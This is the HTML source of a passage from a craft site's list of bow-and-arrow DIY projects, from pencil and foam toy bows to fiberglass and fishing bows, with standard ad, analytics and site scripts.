<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Recurve-Bow-and-Arrow.png"><img decoding="async" width="300" height="185" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Recurve-Bow-and-Arrow-300x185.png" alt="" class="wp-image-22109" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Recurve-Bow-and-Arrow-300x185.png 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Recurve-Bow-and-Arrow-150x92.png 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Recurve-Bow-and-Arrow.png 768w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure>
</div>


<p class="has-text-align-center"><strong>22. <a href="https://www.themamasgirls.com/easy-pencil-crossbow/">Pencil Bow and Arrow</a></strong></p>



<p>This is a simple bow and arrow set that is made with pencils. You can use pens instead. The other supplies are rubber bands, push pins and binder clip.</p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Bow-and-Arrow-Out-Of-Pencils-rotated.jpg"><img decoding="async" width="169" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Bow-and-Arrow-Out-Of-Pencils-169x300.jpg" alt="" class="wp-image-22110" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Bow-and-Arrow-Out-Of-Pencils-169x300.jpg 169w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Bow-and-Arrow-Out-Of-Pencils-84x150.jpg 84w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Bow-and-Arrow-Out-Of-Pencils-rotated.jpg 576w" sizes="(max-width: 169px) 100vw, 169px" /></a><figcaption class="wp-element-caption">Bow and Arrow Out Of Pencils</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>23. <a href="https://www.youtube.com/watch?v=4i5xd5lt8dw">Composite Bow and Arrow Video</a></strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Composite-Bow-and-Arrow.jpg"><img decoding="async" width="300" height="278" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Composite-Bow-and-Arrow-300x278.jpg" alt="" class="wp-image-22111" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Composite-Bow-and-Arrow-300x278.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Composite-Bow-and-Arrow-150x139.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Composite-Bow-and-Arrow-768x710.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Composite-Bow-and-Arrow.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Composite Bow and Arrow</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>24. <a href="https://www.youtube.com/watch?v=x-j6GAhsT5I">Compound Bow and Arrow Step By Step</a></strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Compound-Bow-and-Arrow.png"><img decoding="async" width="300" height="298" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Compound-Bow-and-Arrow-300x298.png" alt="" class="wp-image-22112" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Compound-Bow-and-Arrow-300x298.png 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Compound-Bow-and-Arrow-150x150.png 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Compound-Bow-and-Arrow-100x100.png 100w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Compound-Bow-and-Arrow.png 583w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Compound Bow and Arrow</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>25. <a href="https://13thhr.wordpress.com/2015/02/10/how-to-create-your-own-three-piece-takedown-pvc-fiberglass-bow/">Fiberglass Bow and Arrow Guide</a></strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Fiberglass-Bow-and-Arrow.jpg"><img decoding="async" width="300" height="225" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Fiberglass-Bow-and-Arrow-300x225.jpg" alt="" class="wp-image-22113" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Fiberglass-Bow-and-Arrow-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Fiberglass-Bow-and-Arrow-150x112.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Fiberglass-Bow-and-Arrow-768x575.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Fiberglass-Bow-and-Arrow.jpg 1025w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Fiberglass Bow and Arrow</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>26. <a href="https://www.popularmechanics.com/adventure/outdoors/a32826206/how-to-make-bow-and-arrow/">Fishing Bow and Arrow How-to</a></strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Fishing-Bow-and-Arrow.jpg"><img decoding="async" width="300" height="200" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Fishing-Bow-and-Arrow-300x200.jpg" alt="" class="wp-image-22114" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Fishing-Bow-and-Arrow-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Fishing-Bow-and-Arrow-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Fishing-Bow-and-Arrow-768x511.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Fishing-Bow-and-Arrow.jpg 1025w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Fishing Bow and Arrow</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>27. <a href="https://ziggityzoom.com/diy-foam-bow-arrow/">Children’s Foam Bow and Arrow</a></strong></p>



<p>If you want to keep your project green without using bamboo or wood in any form, you can make it with foam. It is safe for kids.</p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Foam-Bow-and-Arrow.jpg"><img decoding="async" width="300" height="225" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Foam-Bow-and-Arrow-300x225.jpg" alt="" class="wp-image-22115" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Foam-Bow-and-Arrow-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Foam-Bow-and-Arrow-150x112.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Foam-Bow-and-Arrow.jpg 667w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Foam Bow and Arrow</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>28. <a href="https://galileo-camps.com/why-galileo/blog/diy-for-kids-hit-the-bullseye-with-your-own-bow-and-arrows/">Bow and Arrow DIY</a></strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/DIY-Bow-and-Arrow.jpg"><img decoding="async" width="300" height="225" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/DIY-Bow-and-Arrow-300x225.jpg" alt="" class="wp-image-22116" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/DIY-Bow-and-Arrow-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/DIY-Bow-and-Arrow-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/DIY-Bow-and-Arrow.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">DIY Bow and Arrow</figcaption></figure>
</div>


<div class="32565c7de159e4337c508fcd22e34a59" data-index="4" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>It is really up to you what size you want to make your bow and arrow set. You can make a fake one for hanging on the wall. They can be used in games where you have to hit a target. The mini versions would be a favorite toy for your munchkin. Sharpen your shooting skills with this primitive weapon.</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
				



				


</div>

<div class="net_box"><p>


Published on <span class="date">July 19th 2020</span> by <a href="https://www.guidepatterns.com/author/peyton-derrida" title="Posts by Peyton Derrida" rel="author">Peyton Derrida</a></p>

</div>

</div>
<div class="related_box">
<h4><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/title_related.png" alt="" /></h4>
<div class="related_main">
<tabs> 
				
<tab>
<h2 class="heading">Craft</h2>
				<div class="tab_up_one">
				<img width="140" height="91" src="https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2-150x97.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="How-To-Make-Hot-Pink-Paint-v2" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2-150x97.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2-300x195.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2.jpg 610w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/how-to-make-hot-pink-paint.php">How To Make Hot Pink Paint? &#8211; Read To Find Out!</a>
				</div>				<div class="tab_up_one">
				<img width="140" height="95" src="https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-150x102.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-150x102.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-300x204.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-1024x696.jpg 1024w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-768x522.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin.jpg 1250w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/drip-painting-how-tos.php">17 Drip Painting How-to’s</a>
				</div>				<div class="tab_up_one">
				<img width="140" height="77" src="https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting-150x82.png" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting-150x82.png 150w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting-300x164.png 300w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting.png 750w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/ways-to-do-bubble-painting.php">10 Ways to do Bubble Painting</a>
				</div>				<div class="tab_up_one">
				<img width="100" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-150x150.png" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-150x150.png 150w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-300x300.png 300w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-100x100.png 100w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art.png 320w" sizes="(max-width: 100px) 100vw, 100px" />				<a href="https://www.guidepatterns.com/string-painting-how-tos.php">19 String Painting How-to’s</a>
				</div>				<div class="tab_down"><a href="https://www.guidepatterns.com/category/craft">View more in Craft</a></div>
</tab>

 
</tabs>



</div>
</div>

<div class="comment_table">

<h3><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/title_reply.png" alt="" /></h3>

<div class="comment_box">

<div class="row">
								
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-make-a-bow-and-arrow-diys.php#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.guidepatterns.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22084' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
						
		  </div> 
		  
				
				

</div>
</div>

						

						
</div>
<div class="body_right">

<div class="right_box">

          <ul id="sidebar_right">
		  
		<li class="widget_categories_right"><ul>
		<h3 class="widgetTitle_right">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.guidepatterns.com/diy-patterns-to-make-a-crochet-mandala.php">27 + DIY Patterns to Make a Crochet Mandala</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/how-to-make-hot-pink-paint.php">How To Make Hot Pink Paint? &#8211; Read To Find Out!</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/free-birdhouse-plans.php">38 Free Birdhouse Plans &#8211; Updated for 2022</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/drip-painting-how-tos.php">17 Drip Painting How-to’s</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/ways-to-make-a-sliding-knot-bracelet.php">14 Ways to Make a Sliding Knot Bracelet</a>
									</li>
					</ul>

		</ul></li><li class="widget_categories_right"><ul><p><script id="3a5d3225e4554b6bb51e212b0d3f29dd">(new Image()).src = 'https://capi.connatix.com/tr/si?token=2d578ab0-b000-43cb-9d8e-001c08836669';  cnx.cmd.push(function() {    cnx({      playerId: "2d578ab0-b000-43cb-9d8e-001c08836669"    }).render("3a5d3225e4554b6bb51e212b0d3f29dd");  });</script></p></ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><center><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"8e34a6c0-e1a0-4bd7-ac52-3db8dd5efbad"
    });
  //]]>
</script>
</center>
</div>
		</ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><center><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"a1e78c5c-9694-4f55-99b5-60d7beb8c0d4"
    });
  //]]>
</script>
</center></div>
		</ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60039792-1', 'auto');
  ga('send', 'pageview');

</script>

</div>
		</ul></li>		 
           
          </ul>
		             		  


        </div>


</div></div>
    
    
    
  
</div>
</div>
<div class="footer">

<div class="footer_main">

<div class="footer_up">



</div>

<div class="footer_bottom">

<p>

        &copy; 2026 (<a href="https://www.guidepatterns.com/">Guide Patterns</a>). All rights reserved. Reproduction in whole or in part without permission is prohibited.</p>

<p>
    <a href="https://www.guidepatterns.com/terms-of-use" rel="nofollow">Terms Of Use</a> | <a  rel="nofollow" href="https://www.guidepatterns.com/privacy-policy">Private Policy</a> | <a rel="nofollow" href="https://www.guidepatterns.com/cookie-policy">Cookie Policy</a> | <a href="https://www.guidepatterns.com/affiliate-disclosure" rel="nofollow">Affiliate Disclosure </a>
</p>
</div>



</div>


</div>

<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/megamenu.js"></script> -->
<script>
jQuery(document).ready(function($){"use strict";$('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon');$('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');$(".menu > ul").before("<a href=\"#\" class=\"menu-mobile\"></a>");$(".menu > ul > li").hover(function(e){if($(window).width()>943){$(this).children("ul").stop(true,false).fadeToggle(150);e.preventDefault();}});$(".menu > ul > li").click(function(){if($(window).width()<=943){$(this).children("ul").fadeToggle(150);}});$(".menu-mobile").click(function(e){$(".menu > ul").toggleClass('show-on-mobile');e.preventDefault();});});</script>
<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/form5-tabs.min.js"></script> 
<script>
     jQuery(document).ready(function($) {
        $('tabs').tabs();
        $('.destroy-tabs').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs('destroy');
        });
        $('.do-tabs').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs();
        });
        $('.tab-usage').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs(1);
        });
      });
    </script>
-->
<script>
jQuery(document).ready(function($) {                      //run when the DOM is ready
  $(".menu-item-has-children").click(function() {  //use a class, since your ID gets mangled
    $(this).toggleClass("minus");      //add the class to the clicked element
  });
});
</script>

<script>
jQuery(document).ready(function($) {                      //run when the DOM is ready
  $(".menu-mobile").click(function() {  //use a class, since your ID gets mangled
    $(this).toggleClass("menu-cross");      //add the class to the clicked element
  });
});
</script>
<script type="text/javascript">
jQuery(function($){
  var $searchlink = $('#searchtoggl i');
  var $searchbar  = $('#searchbar');
  $('#topnav ul li a').on('click', function(e){
    e.preventDefault();
    if($(this).attr('id') == 'searchtoggl') {
      if(!$searchbar.is(":visible")) { 
        // if invisible we switch the icon to appear collapsable
        $searchlink.removeClass('fa-search').addClass('fa-search-minus');
      } else {
        // if visible we switch the icon to appear as a toggle
        $searchlink.removeClass('fa-search-minus').addClass('fa-search');
      }
      $searchbar.slideToggle(300, function(){
        // callback after search bar animation
      });
    }
  });
  $('#searchform').submit(function(e){
    //e.preventDefault(); // stop form submission
  });
});

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/craft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--LIGHTBOX STARTED-->
	<div id="itfbppl_overlay" class="itfbppl_overlay" style=""  data-delay="10000" data-show-once="1" data-close-overlay="0">
	<div class="itfbppl_lightbox_outer">
		<div class="itfbppl_lightbox" style="max-width:450px;">
			<a href="javascript:void(0);" class="itfbppl_overlay_close" style="">x Close</a>
			<div class="itfbppl_lightbox_title">
				<h2 class="itfbppl_lightbox_title_h2" style="">Like us on Facebook</h2>
			</div>
			<div class="itfbppl_lightbox_inner">
				<iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/GuidePatterns&tabs&width=420&height=214&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=575110725962243" width="420" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
			</div>
		</div>
		</div>
	</div>
<!--LIGHTBOX END-->
<script>
  jQuery(document).ready(function(){
	  jQuery("body").delegate("#fieldname5_1", "click", function(e) {

//         jQuery("#fieldname5_1").on('click',function(e){
			
            e.preventDefault();
		   var name = jQuery('#fieldname1_1').val();
		    var email = jQuery('#fieldname2_1').val();
		    var subject = jQuery('#fieldname3_1').val();
		    var message = jQuery('#fieldname4_1').val();
            // var pageId = jQuery(this).attr("data-pageid");
            var ajaxUrl = "https://www.guidepatterns.com/wp-admin/admin-ajax.php";
            //var ajaxUrl = ajaxUrl.replace("http", "https");
            var datass = {
                'action': 'submitcontactform', 'name':name, 'email': email, 'subject': subject, 'message' : message
            };
            $.ajax({
				url : ajaxUrl,
				data:datass,
                type:'post',
				success:function(response){
					   console.log(response);
					if( response ) {
// 						alert(response);
                       jQuery(".fieldname5_1 .uh").text(response);
						jQuery('#cp_calculatedfieldsf_pform_1').trigger("reset");
					}
				}
			});

        })
    });
</script>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.guidepatterns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.js" id="afbppl_frontend_script-js"></script>





</body>







</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -88
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mgB1C10GCxftezeyYvTidw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769080967399');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.css
body_size: 584
content:
